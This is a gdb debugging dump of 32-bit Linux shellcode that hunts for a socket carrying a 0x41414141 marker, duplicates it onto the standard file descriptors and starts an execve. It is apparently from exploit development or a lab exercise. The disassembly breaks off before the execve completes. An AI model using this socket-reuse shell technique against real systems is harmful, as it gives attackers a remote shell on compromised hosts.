 (gdb)
$73 = 0x66
$74 = 0xa
$75 = 0xffffd708
$76 = 0xf7fc4890
$77 = 0xffffd718
$78 = 0x0
Dump of assembler code from 0x56557036 to 0x56557052:
=> 0x56557036 <code+22>:	int    0x80
   0x56557038 <code+24>:	cmp    DWORD PTR [esi],0x41414141
   0x5655703e <code+30>:	jne    0x56557030 <code+16>
   0x56557040 <code+32>:	pop    edi
   0x56557041 <code+33>:	mov    ebx,edi
   0x56557043 <code+35>:	push   0x2
   0x56557045 <code+37>:	pop    ecx
   0x56557046 <code+38>:	push   0x3f
   0x56557048 <code+40>:	pop    eax
   0x56557049 <code+41>:	int    0x80
   0x5655704b <code+43>:	dec    ecx
   0x5655704c <code+44>:	jns    0x56557046 <code+38>
   0x5655704e <code+46>:	push   0xb
   0x56557050 <code+48>:	pop    eax
   0x56557051 <code+49>:	cdq
End of assembler dump.
0xffffd708:	0x01	0x0a	0x00	0x00	0x18	0xd7	0xff	0xff
0xffffd710:	0x00	0x0a	0x00	0x00	0x40	0x00	0x00	0x00
0xffffd718:	0x00	0x00	0x00	0x00	0x9d	0x55	0x55	0x56
0x56557036 in code ()